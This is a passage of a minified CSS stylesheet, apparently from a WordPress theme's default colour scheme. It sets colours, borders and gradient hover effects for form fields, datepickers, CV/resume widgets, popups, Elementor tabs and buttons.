.cff-checkbox-field input[type="checkbox"]:checked + span:before{border-color:#2c6bb5;	background-color:#ffffff}.scheme_default #fbuilder .cff-radiobutton-field input[type="radio"] + span{color:#a5aaad}.scheme_default .scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"] + span{color:#6a6a6a}.scheme_default #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span{color:#161616}.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-text-field label,.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-dropdown-field label,.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label,.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-number-field label,.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_col_th{color:#161616}.scheme_default [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"]{color:#161616;	background-color:#eff2f4}.scheme_default .scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"]{color:#ffffff;	background-color:#2c6bb5;	border-color:#2c6bb5}.scheme_default div.ui-datepicker .ui-datepicker-next:before,.scheme_default div.ui-datepicker .ui-datepicker-prev:before{color:#ffffff}.scheme_default div.ui-datepicker .ui-datepicker-prev:hover:before,.scheme_default div.ui-datepicker .ui-datepicker-next:hover:before{color:#2c6bb5}.scheme_default div.ui-widget-content .ui-datepicker-today a.ui-state-default,.scheme_default div.ui-widget-content a.ui-state-default:hover{background-color:#2c6bb5;	color:#ffffff}.scheme_default div.ui-datepicker-header{background-color:#161616}.scheme_default div.ui-datepicker .ui-datepicker-title{color:#ffffff}.scheme_default div.ui-datepicker table th{background-color:#d8dcdf;	color:#161616}.scheme_default div.ui-datepicker table>tbody>tr>td{background-color:#ffffff;	border-color:#d8dcdf}.scheme_default div.ui-datepicker th{border-color:#d8dcdf}.scheme_default .custom.tparrows{background:#ffffff}.scheme_default .custom.tparrows:before{color:#717171}.scheme_default .custom.tparrows:hover{background:#2c6bb5}.scheme_default .custom.tparrows:hover:before{color:#ffffff}.scheme_default .custom .tp-bullet{background:#ffffff}.scheme_default .custom .tp-bullet.selected{background:#2c6bb5}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#161616;	background-color:#eff2f4}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	background-color:#2c6bb5}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#2c6bb5}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#eff2f4;	border-color:#ffffff;	color:#6a6a6a}.scheme_default .trx_addons_popup button.mfp-close{background-color:#2c6bb5;	color:#ffffff}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#ff371e;	color:#eff2f4}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#d8dcdf;	border-color:#eeeeee}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#eff2f4;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#6a6a6a}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#19226d}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#a5aaad}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#161616}.scheme_default .trx_addons_profiler{background-color:#eff2f4;	border-color:#eeeeee}.scheme_default .trx_addons_profiler_title{color:#161616}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#ffffff}.scheme_default .trx_addons_profiler table td{color:#6a6a6a}.scheme_default .trx_addons_profiler table th{background-color:#d8dcdf;	color:#161616}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#eff2f4;	border-color:#eeeeee;	color:#6a6a6a}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#19226d}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#1f1f1f}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#ffffff}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .trx_addons_cv a{color:#19226d}.scheme_default .trx_addons_cv a:hover{color:#1f1f1f}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#161616}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#161616}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(22,22,22,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#161616}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #161616}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#161616}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#a5aaad;	background-color:#eff2f4;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#161616;	border-color:#eff2f4}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#161616}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#161616}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#a5aaad}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#161616}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#6a6a6a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#161616}.scheme_default .trx_addons_pagination>span.active{color:#161616;	border-color:#161616}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#a5aaad}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#161616}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#161616}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#a5aaad}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#ffffff}.scheme_default .trx_addons_cv_resume_item_meta{color:#161616}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#161616}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#19226d}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#a5aaad}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#161616}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#161616}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#a5aaad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#161616}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#161616}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#161616}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#161616}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#161616}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#161616}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#161616}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#161616}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#161616}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#161616}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#ffffff;	color:#6a6a6a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#d8dcdf;	color:#161616}.scheme_default .trx_addons_contact_form_field button{background-color:#161616;	border-color:#161616;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#161616}.scheme_default .trx_addons_contact_form_info_icon{color:#a5aaad}.scheme_default .trx_addons_contact_form_info_area{color:#161616}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#161616 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#161616}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#ffffff;	background-color:#eff2f4}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#eeeeee;	background-color:#d8dcdf}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#19226d !important;	background-color:#d8dcdf}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#1f1f1f}.scheme_default .trx_addons_range_slider_label_min{color:#6a6a6a}.scheme_default .trx_addons_range_slider_label_max{color:#6a6a6a}.scheme_default div.ui-slider{background-color:#eff2f4;	border-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{border-color:#eeeeee;	background-color:#d8dcdf}.scheme_default div.ui-slider .ui-slider-range{background-color:#d8dcdf}.scheme_default .elementor-shape .elementor-shape-fill{fill:#ffffff}.scheme_default .elementor-divider-separator{border-color:#eff2f4}.scheme_default .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{background-color:#eff2f4;	border-right-color:#ffffff!important}.scheme_default .elementor-tabs .elementor-tab-mobile-title{background-color:#eff2f4;	color:#d8dcdf}.scheme_default .elementor-tabs .elementor-tab-mobile-title.elementor-active{background-color:#2c6bb5;	color:#ffffff}.scheme_default .elementor-tabs .elementor-tab-mobile-title.elementor-active:before{border-color:#ffffff!important}.scheme_default .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{background-color:#2c6bb5}.scheme_default .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#d8dcdf}.scheme_default .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-tabs .elementor-tab-content .trx_addons_accent_bg{background-color:#2c6bb5;	color:#ffffff}.scheme_default .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after{background-color:#ffffff}.scheme_default .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{border-bottom-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title,.scheme_default .elementor-accordion .elementor-tab-title{background-color:#eff2f4}.scheme_default .elementor-toggle .elementor-tab-title a,.scheme_default .elementor-accordion .elementor-tab-title a{color:#161616}.scheme_default .elementor-toggle .elementor-tab-title a:hover,.scheme_default .elementor-accordion .elementor-tab-title a:hover{color:#2c6bb5}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{background-color:#2c6bb5}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon .elementor-toggle-icon-opened:before{color:#ffffff}.scheme_default .elementor-accordion .elementor-tab-content li{color:#161616}.scheme_default .elementor-toggle .elementor-tab-content li{color:#161616}.scheme_default .elementor-toggle .elementor-tab-content li:before,.scheme_default .elementor-accordion .elementor-tab-content li:before{background-color:#2c6bb5}.scheme_default .elementor-accordion .elementor-tab-title .elementor-accordion-icon{background-color:#ffffff}.scheme_default .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon{background-color:#2c6bb5}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#2c6bb5;	border-color:#161616;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#1d299b !important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#19226d 50%,#2c6bb5 50%) no-repeat scroll right bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#2c6bb5 50%) no-repeat scroll left bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#2c6bb5 50%) no-repeat scroll right bottom / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#2c6bb5 50%) no-repeat scroll right top / 100% 210% #2c6bb5 !important}.scheme_default .trx_addons_scroll_to_top.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#eff2f4 50%) no-repeat scroll right bottom / 210% 100% #eff2f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_default .sc_action_item_link.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_default .team_member_page .team_member_socials .social_item .sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_default .sc_services_timeline .sc_services_item_marker{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_default .trx_addons_popup .sc_button_hover_slide_left{background:linear-gradient(to right,	#1d299b 50%,#2c6bb5 50%) no-repeat scroll right bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#2c6bb5 50%) no-repeat scroll left bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#2c6bb5 50%) no-repeat scroll right bottom / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#2c6bb5 50%) no-repeat scroll right top / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#19226d 50%) no-repeat scroll right bottom / 210% 100% #19226d !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#ff730c 50%) no-repeat scroll left bottom / 210% 100% #ff730c !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#ff730c 50%) no-repeat scroll right bottom / 100% 210% #ff730c !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#ff730c 50%) no-repeat scroll right top / 100% 210% #ff730c !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#d8dcdf 50%) no-repeat scroll right bottom / 210% 100% #d8dcdf !important}.scheme_default .post_item .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .widget_slider .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#2c6bb5 50%,#161616 50%) no-repeat scroll left bottom / 210% 100% #161616 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2c6bb5 50%,#161616 50%) no-repeat scroll right bottom / 100% 210% #161616 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2c6bb5 50%,#161616 50%) no-repeat scroll right top / 100% 210% #161616 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#a5aaad 50%) no-repeat scroll right bottom / 210% 100% #a5aaad !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#2c6bb5 50%,#a5aaad 50%) no-repeat scroll left bottom / 210% 100% #a5aaad !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2c6bb5 50%,#a5aaad 50%) no-repeat scroll right bottom / 100% 210% #a5aaad !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2c6bb5 50%,#a5aaad 50%) no-repeat scroll right top / 100% 210% #a5aaad !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#2c6bb5 50%) no-repeat scroll right bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#2c6bb5 50%) no-repeat scroll left bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#2c6bb5 50%) no-repeat scroll right bottom / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#2c6bb5 50%) no-repeat scroll right top / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(	135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#2c6bb5 50%) no-repeat scroll left bottom / 210% 100% #2c6bb5 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#2c6bb5 50%) no-repeat scroll right bottom / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#2c6bb5 50%) no-repeat scroll right top / 100% 210% #2c6bb5 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#161616 50%,#19226d 50%) no-repeat scroll right bottom / 210% 100% #19226d !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#19226d 50%) no-repeat scroll left bottom / 210% 100% #19226d !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#19226d 50%) no-repeat scroll right bottom / 100% 210% #19226d !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#19226d 50%) no-repeat scroll right top / 100% 210% #19226d !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff371e,#ff730c 50%,#ffffff 50%) no-repeat scroll right bottom / 275% 100% #ffffff !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#19226d 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#19226d 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#19226d 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#2c6bb5 50%,#161616 50%) no-repeat scroll right bottom / 210% 100% #161616 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#2c6bb5 50%,#161616 50%) no-repeat scroll left bottom / 210% 100% #161616 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2c6bb5 50%,#161616 50%) no-repeat scroll right bottom / 100% 210% #161616 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2c6bb5 50%,#161616 50%) no-repeat scroll right top / 100% 210% #161616 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left,.scheme_default .post_item .sc_button_hover_style_dark.sc_button_hover_slide_left:hover,.scheme_default .widget_slider .sc_button_hover_style_dark.sc_button_hover_slide_left:hover,.scheme_default .team_member_page .team_member_socials .social_item .sc_button_hover_slide_left:hover{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left:hover{color:#161616 !important}.scheme_default .color_style_link2.sc_button_hover_slide_left{color:#ffffff !important}.scheme_default .sc_action_item_link.sc_button_hover_slide_left{color:#ffffff !important}.scheme_default .post_layout_excerpt .more-link.sc_button_hover_slide_left:hover,.scheme_default .post_layout_chess .more-link.sc_button_hover_slide_left:hover{color:#2c6bb5 !important}.scheme_default .portfolio_filters .sc_button_hover_style_alterbd.sc_button_hover_slide_left{color:#d8dcdf!important;	background:#eff2f4!important}.scheme_default .portfolio_filters .ui-tabs-active .sc_button_hover_style_alterbd.sc_button_hover_slide_left{color:#ffffff!important;	background:#2c6bb5!important}.scheme_default .portfolio_filters .sc_button_hover_style_alterbd.sc_button_hover_slide_left:hover{color:#ffffff!important;	background:#2c6bb5!important}.scheme_default .sc_button_alter.sc_button_hover_slide_left{color:#2c6bb5!important;	background:transparent!important}.scheme_default .sc_button_alter.sc_button_hover_slide_left:hover{color:#161616!important}.scheme_default .scheme_dark .sc_button_alter.sc_button_hover_slide_left{color:#ffffff!important;	background:transparent!important}.scheme_default .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover{color:#2c6bb5!important}.scheme_default .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover:before{background:#2c6bb5}.scheme_default .scheme_dark .sc_button_alter.sc_button_hover_slide_left:hover:after{color:#ffffff}.scheme_default .color_style_link2.sc_button_hover_slide_left:hover,.scheme_default .color_style_link2.sc_button_hover_slide_left.active,.scheme_default .ui-state-active .color_style_link2.sc_button_hover_slide_left,.scheme_default .vc_active .color_style_link2.sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .color_style_link2.sc_button_hover_slide_left,.scheme_default li.active .color_style_link2.sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default 